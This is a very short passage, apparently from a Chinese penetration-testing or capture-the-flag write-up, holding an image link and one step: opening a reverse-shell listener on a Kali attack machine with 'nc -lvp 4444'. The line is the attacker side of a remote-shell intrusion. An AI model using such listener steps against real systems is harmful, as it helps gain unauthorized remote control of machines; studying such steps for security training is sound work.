 kali攻击机上开个反弹shell监听,nc -lvp 4444,